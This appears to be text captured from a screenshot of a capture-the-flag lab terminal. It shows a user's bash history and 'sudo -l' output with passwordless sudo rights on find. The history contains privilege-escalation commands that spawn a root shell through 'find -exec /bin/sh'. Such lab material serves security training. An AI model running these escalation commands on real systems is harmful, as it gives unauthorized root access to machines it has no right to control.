 [missy@ip-10-10-236-141 ~]$ cat .bash history
ls
cd missy/
ls
cd Do
cd Documents
ls
cat flag1.txt
su root
quit
sudo -l
find . -exec /bin/sh \; -quit
find -exec /bin/sh \; -quit
sudo find /home -exec /bin/bash \;
ls
cd leonard/
cd rootflag/
su root
[missy@ip-10-10-236-141 ~]$ sudo -l
Matching Defaults entries for missy on ip-10-10-236-141:
    !visiblepw, always set home, match group by gid, always query group plugin, env reset, env keep="COLORS DISPLAY HOSTNAME HISTSIZE
    KDEDIR LS COLORS", env keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC ADDRESS LC CTYPE", env keep+="LC COLLATE LC IDENTIFICATION
    LC MEASUREMENT LC MESSAGES", env keep+="LC MONETARY LC NAME LC NUMERIC LC PAPER LC TELEPHONE", env keep+="LC TIME LC ALL LANGUAGE
    LINGUAS  XKB CHARSET XAUTHORITY", secure path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User missy may run the following commands on ip-10-10-236-141:
    (ALL) NOPASSWD: /usr/bin/find